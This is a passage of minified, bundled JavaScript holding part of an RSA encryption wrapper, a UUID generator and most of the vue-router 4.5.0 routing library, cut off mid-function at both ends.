t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(fR),mR={},hc,vR=typeof process<"u"?(hc=mR)===null||hc===void 0?void 0:hc.npm_package_version:void 0,I8=function(){function r(e){e===void 0&&(e={}),e=e||{},this.default_key_size=e.default_key_size?parseInt(e.default_key_size,10):1024,this.default_public_exponent=e.default_public_exponent||"010001",this.log=e.log||!1,this.key=null}return r.prototype.setKey=function(e){this.log&&this.key&&console.warn("A key was already set, overriding existing."),this.key=new P0(e)},r.prototype.setPrivateKey=function(e){this.setKey(e)},r.prototype.setPublicKey=function(e){this.setKey(e)},r.prototype.decrypt=function(e){try{return this.getKey().decrypt(C0(e))}catch(t){return!1}},r.prototype.encrypt=function(e){try{return qa(this.getKey().encrypt(e))}catch(t){return!1}},r.prototype.sign=function(e,t,s){try{return qa(this.getKey().sign(e,t,s))}catch(i){return!1}},r.prototype.verify=function(e,t,s){try{return this.getKey().verify(e,C0(t),s)}catch(i){return!1}},r.prototype.getKey=function(e){if(!this.key){if(this.key=new P0,e&&{}.toString.call(e)==="[object Function]"){this.key.generateAsync(this.default_key_size,this.default_public_exponent,e);return}this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},r.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},r.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},r.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},r.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},r.version=vR,r}();const Tt=[];for(let r=0;r<256;++r)Tt.push((r+256).toString(16).slice(1));function xR(r,e=0){return(Tt[r[e+0]]+Tt[r[e+1]]+Tt[r[e+2]]+Tt[r[e+3]]+"-"+Tt[r[e+4]]+Tt[r[e+5]]+"-"+Tt[r[e+6]]+Tt[r[e+7]]+"-"+Tt[r[e+8]]+Tt[r[e+9]]+"-"+Tt[r[e+10]]+Tt[r[e+11]]+Tt[r[e+12]]+Tt[r[e+13]]+Tt[r[e+14]]+Tt[r[e+15]]).toLowerCase()}let pc;const yR=new Uint8Array(16);function ER(){if(!pc){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");pc=crypto.getRandomValues.bind(crypto)}return pc(yR)}const bR=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),F0={randomUUID:bR};function D8(r,e,t){var i,n,o;if(F0.randomUUID&&!r)return F0.randomUUID();r=r||{};const s=(o=(n=r.random)!=null?n:(i=r.rng)==null?void 0:i.call(r))!=null?o:ER();if(s.length<16)throw new Error("Random bytes length must be >= 16");return s[6]=s[6]&15|64,s[8]=s[8]&63|128,xR(s)}/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const di=typeof document<"u";function nx(r){return typeof r=="object"||"displayName"in r||"props"in r||"__vccOpts"in r}function SR(r){return r.__esModule||r[Symbol.toStringTag]==="Module"||r.default&&nx(r.default)}const Me=Object.assign;function gc(r,e){const t={};for(const s in e){const i=e[s];t[s]=gr(i)?i.map(r):r(i)}return t}const un=()=>{},gr=Array.isArray,ox=/#/g,TR=/&/g,AR=/\//g,wR=/=/g,CR=/\?/g,ax=/\+/g,_R=/%5B/g,RR=/%5D/g,lx=/%5E/g,IR=/%60/g,cx=/%7B/g,DR=/%7C/g,ux=/%7D/g,LR=/%20/g;function Bf(r){return encodeURI(""+r).replace(DR,"|").replace(_R,"[").replace(RR,"]")}function kR(r){return Bf(r).replace(cx,"{").replace(ux,"}").replace(lx,"^")}function Au(r){return Bf(r).replace(ax,"%2B").replace(LR,"+").replace(ox,"%23").replace(TR,"%26").replace(IR,"`").replace(cx,"{").replace(ux,"}").replace(lx,"^")}function PR(r){return Au(r).replace(wR,"%3D")}function FR(r){return Bf(r).replace(ox,"%23").replace(CR,"%3F")}function BR(r){return r==null?"":FR(r).replace(AR,"%2F")}function An(r){try{return decodeURIComponent(""+r)}catch(e){}return""+r}const OR=/\/$/,MR=r=>r.replace(OR,"");function mc(r,e,t="/"){let s,i={},n="",o="";const a=e.indexOf("#");let c=e.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(s=e.slice(0,c),n=e.slice(c+1,a>-1?a:e.length),i=r(n)),a>-1&&(s=s||e.slice(0,a),o=e.slice(a,e.length)),s=HR(s!=null?s:e,t),{fullPath:s+(n&&"?")+n+o,path:s,query:i,hash:An(o)}}function NR(r,e){const t=e.query?r(e.query):"";return e.path+(t&&"?")+t+(e.hash||"")}function B0(r,e){return!e||!r.toLowerCase().startsWith(e.toLowerCase())?r:r.slice(e.length)||"/"}function $R(r,e,t){const s=e.matched.length-1,i=t.matched.length-1;return s>-1&&s===i&&Ri(e.matched[s],t.matched[i])&&fx(e.params,t.params)&&r(e.query)===r(t.query)&&e.hash===t.hash}function Ri(r,e){return(r.aliasOf||r)===(e.aliasOf||e)}function fx(r,e){if(Object.keys(r).length!==Object.keys(e).length)return!1;for(const t in r)if(!UR(r[t],e[t]))return!1;return!0}function UR(r,e){return gr(r)?O0(r,e):gr(e)?O0(e,r):r===e}function O0(r,e){return gr(e)?r.length===e.length&&r.every((t,s)=>t===e[s]):r.length===1&&r[0]===e}function HR(r,e){if(r.startsWith("/"))return r;if(!r)return e;const t=e.split("/"),s=r.split("/"),i=s[s.length-1];(i===".."||i===".")&&s.push("");let n=t.length-1,o,a;for(o=0;o<s.length;o++)if(a=s[o],a!==".")if(a==="..")n>1&&n--;else break;return t.slice(0,n).join("/")+"/"+s.slice(o).join("/")}const es={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var wn;(function(r){r.pop="pop",r.push="push"})(wn||(wn={}));var fn;(function(r){r.back="back",r.forward="forward",r.unknown=""})(fn||(fn={}));function jR(r){if(!r)if(di){const e=document.querySelector("base");r=e&&e.getAttribute("href")||"/",r=r.replace(/^\w+:\/\/[^\/]+/,"")}else r="/";return r[0]!=="/"&&r[0]!=="#"&&(r="/"+r),MR(r)}const VR=/^[^#]+#/;function GR(r,e){return r.replace(VR,"#")+e}function KR(r,e){const t=document.documentElement.getBoundingClientRect(),s=r.getBoundingClientRect();return{behavior:e.behavior,left:s.left-t.left-(e.left||0),top:s.top-t.top-(e.top||0)}}const Pl=()=>({left:window.scrollX,top:window.scrollY});function zR(r){let e;if("el"in r){const t=r.el,s=typeof t=="string"&&t.startsWith("#"),i=typeof t=="string"?s?document.getElementById(t.slice(1)):document.querySelector(t):t;if(!i)return;e=KR(i,r)}else e=r;"scrollBehavior"in document.documentElement.style?window.scrollTo(e):window.scrollTo(e.left!=null?e.left:window.scrollX,e.top!=null?e.top:window.scrollY)}function M0(r,e){return(history.state?history.state.position-e:-1)+r}const wu=new Map;function qR(r,e){wu.set(r,e)}function WR(r){const e=wu.get(r);return wu.delete(r),e}let YR=()=>location.protocol+"//"+location.host;function dx(r,e){const{pathname:t,search:s,hash:i}=e,n=r.indexOf("#");if(n>-1){let a=i.includes(r.slice(n))?r.slice(n).length:1,c=i.slice(a);return c[0]!=="/"&&(c="/"+c),B0(c,"")}return B0(t,r)+s+i}function XR(r,e,t,s){let i=[],n=[],o=null;const a=({state:d})=>{const h=dx(r,location),p=t.value,m=e.value;let g=0;if(d){if(t.value=h,e.value=d,o&&o===p){o=null;return}g=m?d.position-m.position:0}else s(h);i.forEach(v=>{v(t.value,p,{delta:g,type:wn.pop,direction:g?g>0?fn.forward:fn.back:fn.unknown})})};function c(){o=t.value}function l(d){i.push(d);const h=()=>{const p=i.indexOf(d);p>-1&&i.splice(p,1)};return n.push(h),h}function u(){const{history:d}=window;d.state&&d.replaceState(Me({},d.state,{scroll:Pl()}),"")}function f(){for(const d of n)d();n=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",u)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",u,{passive:!0}),{pauseListeners:c,listen:l,destroy:f}}function N0(r,e,t,s=!1,i=!1){return{back:r,current:e,forward:t,replaced:s,position:window.history.length,scroll:i?Pl():null}}function QR(r){const{history:e,location:t}=window,s={value:dx(r,t)},i={value:e.state};i.value||n(s.value,{back:null,current:s.value,forward:null,position:e.length-1,replaced:!0,scroll:null},!0);function n(c,l,u){const f=r.indexOf("#"),d=f>-1?(t.host&&document.querySelector("base")?r:r.slice(f))+c:YR()+r+c;try{e[u?"replaceState":"pushState"](l,"",d),i.value=l}catch(h){console.error(h),t[u?"replace":"assign"](d)}}function o(c,l){const u=Me({},e.state,N0(i.value.back,c,i.value.forward,!0),l,{position:i.value.position});n(c,u,!0),s.value=c}function a(c,l){const u=Me({},i.value,e.state,{forward:c,scroll:Pl()});n(u.current,u,!0);const f=Me({},N0(s.value,c,null),{position:u.position+1},l);n(c,f,!1),s.value=c}return{location:s,state:i,push:a,replace:o}}function L8(r){r=jR(r);const e=QR(r),t=XR(r,e.state,e.location,e.replace);function s(n,o=!0){o||t.pauseListeners(),history.go(n)}const i=Me({location:"",base:r,go:s,createHref:GR.bind(null,r)},e,t);return Object.defineProperty(i,"location",{enumerable:!0,get:()=>e.location.value}),Object.defineProperty(i,"state",{enumerable:!0,get:()=>e.state.value}),i}function ZR(r){return typeof r=="string"||r&&typeof r=="object"}function hx(r){return typeof r=="string"||typeof r=="symbol"}const px=Symbol("");var $0;(function(r){r[r.aborted=4]="aborted",r[r.cancelled=8]="cancelled",r[r.duplicated=16]="duplicated"})($0||($0={}));function Ii(r,e){return Me(new Error,{type:r,[px]:!0},e)}function Pr(r,e){return r instanceof Error&&px in r&&(e==null||!!(r.type&e))}const U0="[^/]+?",JR={sensitive:!1,strict:!1,start:!0,end:!0},eI=/[.+*?^${}()[\]/\\]/g;function tI(r,e){const t=Me({},JR,e),s=[];let i=t.start?"^":"";const n=[];for(const l of r){const u=l.length?[]:[90];t.strict&&!l.length&&(i+="/");for(let f=0;f<l.length;f++){const d=l[f];let h=40+(t.sensitive?.25:0);if(d.type===0)f||(i+="/"),i+=d.value.replace(eI,"\\$&"),h+=40;else if(d.type===1){const{value:p,repeatable:m,optional:g,regexp:v}=d;n.push({name:p,repeatable:m,optional:g});const x=v||U0;if(x!==U0){h+=10;try{new RegExp("(".concat(x,")"))}catch(E){throw new Error('Invalid custom RegExp for param "'.concat(p,'" (').concat(x,"): ")+E.message)}}let y=m?"((?:".concat(x,")(?:/(?:").concat(x,"))*)"):"(".concat(x,")");f||(y=g&&l.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),i+=y,h+=20,g&&(h+=-8),m&&(h+=-20),x===".*"&&(h+=-50)}u.push(h)}s.push(u)}if(t.strict&&t.end){const l=s.length-1;s[l][s[l].length-1]+=.7000000000000001}t.strict||(i+="/?"),t.end?i+="$":t.strict&&!i.endsWith("/")&&(i+="(?:/|$)");const o=new RegExp(i,t.sensitive?"":"i");function a(l){const u=l.match(o),f={};if(!u)return null;for(let d=1;d<u.length;d++){const h=u[d]||"",p=n[d-1];f[p.name]=h&&p.repeatable?h.split("/"):h}return f}function c(l){let u="",f=!1;for(const d of r){(!f||!u.endsWith("/"))&&(u+="/"),f=!1;for(const h of d)if(h.type===0)u+=h.value;else if(h.type===1){const{value:p,repeatable:m,optional:g}=h,v=p in l?l[p]:"";if(gr(v)&&!m)throw new Error('Provided param "'.concat(p,'" is an array but it is not repeatable (* or + modifiers)'));const x=gr(v)?v.join("/"):v;if(!x)if(g)d.length<2&&(u.endsWith("/")?u=u.slice(0,-1):f=!0);else throw new Error('Missing required param "'.concat(p,'"'));u+=x}}return u||"/"}return{re:o,score:s,keys:n,parse:a,stringify:c}}function rI(r,e){let t=0;for(;t<r.length&&t<e.length;){const s=e[t]-r[t];if(s)return s;t++}return r.length<e.length?r.length===1&&r[0]===80?-1:1:r.length>e.length?e.length===1&&e[0]===80?1:-1:0}function gx(r,e){let t=0;const s=r.score,i=e.score;for(;t<s.length&&t<i.length;){const n=rI(s[t],i[t]);if(n)return n;t++}if(Math.abs(i.length-s.length)===1){if(H0(s))return 1;if(H0(i))return-1}return i.length-s.length}function H0(r){const e=r[r.length-1];return r.length>0&&e[e.length-1]<0}const sI={type:0,value:""},iI=/[a-zA-Z0-9_]/;function nI(r){if(!r)return[[]];if(r==="/")return[[sI]];if(!r.startsWith("/"))throw new Error('Invalid path "'.concat(r,'"'));function e(h){throw new Error("ERR (".concat(t,')/"').concat(l,'": ').concat(h))}let t=0,s=t;const i=[];let n;function o(){n&&i.push(n),n=[]}let a=0,c,l="",u="";function f(){l&&(t===0?n.push({type:0,value:l}):t===1||t===2||t===3?(n.length>1&&(c==="*"||c==="+")&&e("A repeatable param (".concat(l,") must be alone in its segment. eg: '/:ids+.")),n.push({type:1,value:l,regexp:u,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):e("Invalid state to consume buffer"),l="")}function d(){l+=c}for(;a<r.length;){if(c=r[a++],c==="\\"&&t!==2){s=t,t=4;continue}switch(t){case 0:c==="/"?(l&&f(),o()):c===":"?(f(),t=1):d();break;case 4:d(),t=s;break;case 1:c==="("?t=2:iI.test(c)?d():(f(),t=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+c:t=3:u+=c;break;case 3:f(),t=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,u="";break;default:e("Unknown state");break}}return t===2&&e('Unfinished custom RegExp for param "'.concat(l,'"')),f(),o(),i}function oI(r,e,t){const s=tI(nI(r.path),t),i=Me(s,{record:r,parent:e,children:[],alias:[]});return e&&!i.record.aliasOf==!e.record.aliasOf&&e.children.push(i),i}function aI(r,e){const t=[],s=new Map;e=K0({strict:!1,end:!0,sensitive:!1},e);function i(f){return s.get(f)}function n(f,d,h){const p=!h,m=V0(f);m.aliasOf=h&&h.record;const g=K0(e,f),v=[m];if("alias"in f){const E=typeof f.alias=="string"?[f.alias]:f.alias;for(const b of E)v.push(V0(Me({},m,{components:h?h.record.components:m.components,path:b,aliasOf:h?h.record:m})))}let x,y;for(const E of v){const{path:b}=E;if(d&&b[0]!=="/"){const S=d.record.path,A=S[S.length-1]==="/"?"":"/";E.path=d.record.path+(b&&A+b)}if(x=oI(E,d,g),h?h.alias.push(x):(y=y||x,y!==x&&y.alias.push(x),p&&f.name&&!G0(x)&&o(f.name)),mx(x)&&c(x),m.children){const S=m.children;for(let A=0;A<S.length;A++)n(S[A],x,h&&h.children[A])}h=h||x}return y?()=>{o(y)}:un}function o(f){if(hx(f)){const d=s.get(f);d&&(s.delete(f),t.splice(t.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=t.indexOf(f);d>-1&&(t.splice(d,1),f.record.name&&s.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return t}function c(f){const d=uI(f,t);t.splice(d,0,f),f.record.name&&!G0(f)&&s.set(f.record.name,f)}function l(f,d){let h,p={},m,g;if("name"in f&&f.name){if(h=s.get(f.name),!h)throw Ii(1,{location:f});g=h.record.name,p=Me(j0(d.params,h.keys.filter(y=>!y.optional).concat(h.parent?h.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),f.params&&j0(f.params,h.keys.map(y=>y.name))),m=h.stringify(p)}else if(f.path!=null)m=f.path,h=t.find(y=>y.re.test(m)),h&&(p=h.parse(m),g=h.record.name);else{if(h=d.name?s.get(d.name):t.find(y=>y.re.test(d.path)),!h)throw Ii(1,{location:f,currentLocation:d});g=h.record.name,p=Me({},d.params,f.params),m=h.stringify(p)}const v=[];let x=h;for(;x;)v.unshift(x.record),x=x.parent;return{name:g,path:m,params:p,matched:v,meta:cI(v)}}r.forEach(f=>n(f));function u(){t.length=0,s.clear()}return{addRoute:n,resolve:l,removeRoute:o,clearRoutes:u,getRoutes:a,getRecordMatcher:i}}function j0(r,e){const t={};for(const s of e)s in r&&(t[s]=r[s]);return t}function V0(r){const e={path:r.path,redirect:r.redirect,name:r.name,meta:r.meta||{},aliasOf:r.aliasOf,beforeEnter:r.beforeEnter,props:lI(r),children:r.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in r?r.components||null:r.component&&{default:r.component}};return Object.defineProperty(e,"mods",{value:{}}),e}function lI(r){const e={},t=r.props||!1;if("component"in r)e.default=t;else for(const s in r.components)e[s]=typeof t=="object"?t[s]:t;return e}function G0(r){for(;r;){if(r.record.aliasOf)return!0;r=r.parent}return!1}function cI(r){return r.reduce((e,t)=>Me(e,t.meta),{})}function K0(r,e){const t={};for(const s in r)t[s]=s in e?e[s]:r[s];return t}function uI(r,e){let t=0,s=e.length;for(;t!==s;){const n=t+s>>1;gx(r,e[n])<0?s=n:t=n+1}const i=fI(r);return i&&(s=e.lastIndexOf(i,s-1)),s}function fI(r){let e=r;for(;e=e.parent;)if(mx(e)&&gx(r,e)===0)return e}function mx({record:r}){return!!(r.name||r.components&&Object.keys(r.components).length||r.redirect)}function dI(r){const e={};if(r===""||r==="?")return e;const s=(r[0]==="?"?r.slice(1):r).split("&");for(let i=0;i<s.length;++i){const n=s[i].replace(ax," "),o=n.indexOf("="),a=An(o<0?n:n.slice(0,o)),c=o<0?null:An(n.slice(o+1));if(a in e){let l=e[a];gr(l)||(l=e[a]=[l]),l.push(c)}else e[a]=c}return e}function z0(r){let e="";for(let t in r){const s=r[t];if(t=PR(t),s==null){s!==void 0&&(e+=(e.length?"&":"")+t);continue}(gr(s)?s.map(n=>n&&Au(n)):[s&&Au(s)]).forEach(n=>{n!==void 0&&(e+=(e.length?"&":"")+t,n!=null&&(e+="="+n))})}return e}function hI(r){const e={};for(const t in r){const s=r[t];s!==void 0&&(e[t]=gr(s)?s.map(i=>i==null?null:""+i):s==null?s:""+s)}return e}const pI=Symbol(""),q0=Symbol(""),Fl=Symbol(""),Of=Symbol(""),Cu=Symbol("");function zi(){let r=[];function e(s){return r.push(s),()=>{const i=r.indexOf(s);i>-1&&r.splice(i,1)}}function t(){r=[]}return{add:e,list:()=>r.slice(),reset:t}}function cs(r,e,t,s,i,n=o=>o()){const o=s&&(s.enterCallbacks[i]=s.enterCallbacks[i]||[]);return()=>new Promise((a,c)=>{const l=d=>{d===!1?c(Ii(4,{from:t,to:e})):d instanceof Error?c(d):ZR(d)?c(Ii(2,{from:e,to:d})):(o&&s.enterCallbacks[i]===o&&typeof d=="function"&&o.push(d),a())},u=n(()=>r.call(s&&s.instances[i],e,t,l));let f=Promise.resolve(u);r.length<3&&(f=f.then(l)),f.catch(d=>c(d))})}function vc(r,e,t,s,i=n=>n()){const n=[];for(const o of r)for(const a in o.components){let c=o.components[a];if(!(e!=="beforeRouteEnter"&&!o.instances[a]))if(nx(c)){const u=(c.__vccOpts||c)[e];u&&n.push(cs(u,t,s,o,a,i))}else{let l=c();n.push(()=>l.then(u=>{if(!u)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(o.path,'"'));const f=SR(u)?u.default:u;o.mods[a]=u,o.components[a]=f;const h=(f.__vccOpts||f)[e];return h&&cs(h,t,s,o,a,i)()}))}}return n}function W0(r){const e=Ct(Fl),t=Ct(Of),s=xe(()=>{const c=Ht(r.to);return e.resolve(c)}),i=xe(()=>{const{matched:c}=s.value,{length:l}=c,u=c[l-1],f=t.matched;if(!u||!f.length)return-1;const d=f.findIndex(Ri.bind(null,u));if(d>-1)return d;const h=Y0(c[l-2]);return l>1&&Y0(u)===h&&f[f.length-1].path!==h?f.findIndex(Ri.bind(null,c[l-2])):d}),n=xe(()=>i.value>-1&&yI(t.params,s.value.params)),o=xe(()=>i.value>-1&&i.value===t.matched.length-1&&fx(t.params,s.value.params));function a(c={}){if(xI(c)){const l=e[Ht(r.replace)?"replace":"push"](Ht(r.to)).catch(un);return r.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>l),l}return Promise.resolve()}return{route:s,href:xe(()=>s.value.href),isActive:n,isExactActive:o,navigate:a}}function gI(r){return r.length===1?r[0]:r}const mI=qe({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:W0,setup(r,{slots:e}){const t=Mt(W0(r)),{options:s}=Ct(Fl),i=xe(()=>({[X0(r.activeClass,s.linkActiveClass,"router-link-active")]:t.isActive,[X0(r.exactActiveClass,s.linkExactActiveClass,"router-link-exact-active")]:t.isExactActive}));return()=>{const n=e.default&&gI(e.default(t));return r.custom?n:vf("a",{"aria-current":t.isExactActive?r.ariaCurrentValue:null,href:t.href,onClick:t.navigate,class:i.value},n)}}}),vI=mI;function xI(r){if(!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey)&&!r.defaultPrevented&&!(r.button!==void 0&&r.button!==0)){if(r.currentTarget&&r.currentTarget.getAttribute){const e=r.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return r.preventDefault&&r.preventDefault(),!0}}function yI(r,e){for(const t in e){const s=e[t],i=r[t];if(typeof s=="string"){if(s!==i)return!1}else if(!gr(i)||i.length!==s.length||s.some((n,o)=>n!==i[o]))return!1}return!0}function Y0(r){return r?r.aliasOf?r.aliasOf.path:r.path:""}const X0=(r,e,t)=>r!=null?r:e!=null?e:t,EI=qe({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(r,{attrs:e,slots:t}){const s=Ct(Cu),i=xe(()=>r.route||s.value),n=Ct(q0,0),o=xe(()=>{let l=Ht(n);const{matched:u}=i.value;let f;for(;(f=u[l])&&!f.components;)l++;return l}),a=xe(()=>i.value.matched[o.value]);ms(q0,xe(()=>o.value+1)),ms(pI,a),ms(Cu,i);const c=ve();return we(()=>[c.value,a.value,r.name],([l,u,f],[d,h,p])=>{u&&(u.instances[f]=l,h&&h!==u&&l&&l===d&&(u.leaveGuards.size||(u.leaveGuards=h.leaveGuards),u.updateGuards.size||(u.updateGuards=h.updateGuards))),l&&u&&(!h||!Ri(u,h)||!d)&&(u.enterCallbacks[f]||[]).forEach(m=>m(l))},{flush:"post"}),()=>{const l=i.value,u=r.name,f=a.value,d=f&&f.components[u];if(!d)return Q0(t.default,{Component:d,route:l});const h=f.props[u],p=h?h===!0?l.params:typeof h=="function"?h(l):h:null,g=vf(d,Me({},p,e,{onVnodeUnmounted:v=>{v.component.isUnmounted&&(f.instances[u]=null)},ref:c}));return Q0(t.default,{Component:g,route:l})||g}}});function Q0(r,e){if(!r)return null;const t=r(e);return t.length===1?t[0]:t}const bI=EI;function k8(r){const e=aI(r.routes,r),t=r.parseQuery||dI,s=r.stringifyQuery||z0,i=r.history,n=zi(),o=zi(),a=zi(),c=vn(es);let l=es;di&&r.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=gc.bind(null,j=>""+j),f=gc.bind(null,BR),d=gc.bind(null,An);function h(j,Y){let ie,ce;return hx(j)?(ie=e.getRecordMatcher(j),ce=Y):ce=j,e.addRoute(ce,ie)}function p(j){const Y=e.getRecordMatcher(j);Y&&e.removeRoute(Y)}function m(){return e.getRoutes().map(j=>j.record)}function g(j){return!!e.getRecordMatcher(j)}function v(j,Y){if(Y=Me({},Y||c.value),typeof j=="string"){const H=mc(t,j,Y.path),ee=e.resolve({path:H.path},Y),q=i.createHref(H.fullPath);return Me(H,ee,{params:d(ee.params),hash:An(H.hash),redirectedFrom:void 0,href:q})}let ie;if(j.path!=null)ie=Me({},j,{path:mc(t,j.path,Y.path).path});else{const H=Me({},j.params);for(const ee in H)H[ee]==null&&delete H[ee];ie=Me({},j,{params:f(H)}),Y.params=f(Y.params)}const ce=e.resolve(ie,Y),ye=j.hash||"";ce.params=u(d(ce.params));const k=NR(s,Me({},j,{hash:kR(ye),path:ce.path})),F=i.createHref(k);return Me({fullPath:k,hash:ye,query:s===z0?hI(j.query):j.query||{}},ce,{redirectedFrom:void 0,href:F})}function x(j){return typeof j=="string"?mc(t,j,c.value.path):Me({},j)}function y(j,Y){if(l!==j)return Ii(8,{from:Y,to:j})}function E(j){return A(j)}function b(j){return E(Me(x(j),{replace:!0}))}function S(j){const Y=j.matched[j.matched.length-1];if(Y&&Y.redirect){const{redirect:ie}=Y;let ce=typeof ie=="function"?ie(j):ie;return typeof ce=="string"&&(ce=ce.includes("?")||ce.includes("#")?ce=x(ce):{path:ce},ce.params={}),Me({query:j.query,hash:j.hash,params:ce.path!=null?{}:j.params},ce)}}function A(j,Y){const ie=l=v(j),ce=c.value,ye=j.state,k=j.force,F=j.replace===!0,H=S(ie);if(H)return A(Me(x(H),{state:typeof H=="object"?Me({},ye,H.state):ye,force:k,replace:F}),Y||ie);const ee=ie;ee.redirectedFrom=Y;let q;return!k&&$R(s,ce,ie)&&(q=Ii(16,{to:ee,from:ce}),L(ce,ce,!0,!1)),(q?Promise.resolve(q):T(ee,ce)).catch(Q=>Pr(Q)?Pr(Q,2)?Q:W(Q):U(Q,ee,ce)).then(Q=>{if(Q){if(Pr(Q,2))return A(Me({replace:F},x(Q.to),{state:typeof Q.to=="object"?Me({},ye,Q.to.state):ye,force:k}),Y||ee)}else Q=I(ee,ce,!0,F,ye);return R(ee,ce,Q),Q})}function C(j,Y){const ie=y(j,Y);return ie?Promise.reject(ie):Promise.resolve()}function _(j){const Y=V.values().next().value;return Y&&typeof Y.runWithContext=="function"?Y.runWithContext(j):j()}function T(j,Y){let ie;const[ce,ye,k]=SI(j,Y);ie=vc(ce.reverse(),"beforeRouteLeave",j,Y);for(const H of ce)H.leaveGuards.forEach(ee=>{ie.push(cs(ee,j,Y))});const F=C.bind(null,j,Y);return ie.push(F),te(ie).then(()=>{ie=[];for(const H of n.list())ie.push(cs(H,j,Y));return ie.push(F),te(ie)}).then(()=>{ie=vc(ye,"beforeRouteUpdate",j,Y);for(const H of ye)H.updateGuards.forEach(ee=>{ie.push(cs(ee,j,Y))});return ie.push(F),te(ie)}).then(()=>{ie=[];for(const H of k)if(H.beforeEnter)if(gr(H.beforeEnter))for(const ee of H.beforeEnter)ie.push(cs(ee,j,Y));else ie.push(cs(H.beforeEnter,j,Y));return ie.push(F),te(ie)}).then(()=>(j.matched.forEach(H=>H.enterCallbacks={}),ie=vc(k,"beforeRouteEnter",j,Y,_),ie.push(F),te(ie))).then(()=>{ie=[];for(const H of o.list())ie.push(cs(H,j,Y));return ie.push(F),te(ie)}).catch(H=>Pr(H,8)?H:Promise.reject(H))}function R(j,Y,ie){a.list().forEach(ce=>_(()=>ce(j,Y,ie)))}function I(j,Y,ie,ce,ye){const k=y(j,Y);if(k)return k;const F=Y===es,H=di?history.state:{};ie&&(ce||F?i.replace(j.fullPath,Me({scroll:F&&H&&H.scroll},ye)):i.push(j.fullPath,ye)),c.value=j,L(j,Y,ie,F),W()}let D;function B(){D||(D=i.listen((j,Y,ie)=>{if(!z.listening)return;const ce=v(j),ye=S(ce);if(ye){A(Me(ye,{replace:!0,force:!0}),ce).catch(un);return}l=ce;const k=c.value;di&&qR(M0(k.fullPath,ie.delta),Pl()),T(ce,k).catch(F=>Pr(F,12)?F:Pr(F,2)?(A(Me(x(F.to),{force:!0}),ce).then(H=>{Pr(H,20)&&!ie.delta&&ie.type===wn.pop&&i.go(-1,!1)}).catch(un),Promise.reject()):(ie.delta&&i.go(-ie.delta,!1),U(F,ce,k))).then(F=>{F=F||I(ce,k,!1),F&&(ie.delta&&!Pr(F,8)?i.go(-ie.delta,!1):ie.type===wn.pop&&Pr(F,20)&&i.go(-1,!1)),R(ce,k,F)}).catch(un)}))}let M=zi(),P=zi(),$;function U(j,Y,ie){W(j);const ce=P.list();return ce.length?ce.forEach(ye=>ye(j,Y,ie)):console.error(j),Promise.reject(j)}function X(){return $&&c.value!==es?Promise.resolve():new Promise((j,Y)=>{M.add([j,Y])})}function W(j){return $||($=!j,B(),M.list().forEach(([Y,ie])=>j?ie(j):Y()),M.reset()),j}function L(j,Y,ie,ce){const{scrollBehavior:ye}=r;if(!di||!ye)return Promise.resolve();const k=!ie&&WR(M0(j.fullPath,0))||(ce||!ie)&&history.state&&history.state.scroll||null;return it().then(()=>ye(j,Y,k)).then(F=>F&&zR(F)).catch(F=>U(F,j,Y))}const O=j=>i.go(j);let N;const V=new Set,z={currentRoute:c,listening:!0,addRoute:h,removeRoute:p,clearRoutes:e.clearRoutes,hasRoute:g,getRoutes:m,resolve:v,options:r,push:E,replace:b,go:O,back:()=>O(-1),forward:()=>O(1),beforeEach:n.add,beforeResolve:o.add,afterEach:a.add,onError:P.add,isReady:X,install(j){const Y=this;j.component("RouterLink",vI),j.component("RouterView",bI),j.config.globalProperties.$router=Y,Object.defineProperty(j.config.globalProperties,"$route",{enumerable:!0,get:()=>Ht(c)}),di&&!N&&c.value===es&&(N=!0,E(i.location).catch(ye=>{}));const ie={};for(const ye in es)Object.defineProperty(ie,ye,{get:()=>c.value[ye],enumerable:!0});j.provide(Fl,Y),j.provide(Of,qg(ie)),j.provide(Cu,c);const ce=j.unmount;V.add(j),j.unmount=function(){V.delete(j),V.size<1&&(l=es,D&&D(),D=null,c.value=es,N=!1,$=!1),ce()}}};function te(j){return j.reduce((Y,ie)=>Y.then(()=>_(ie)),Promise.resolve())}return z}function SI(r,e){const 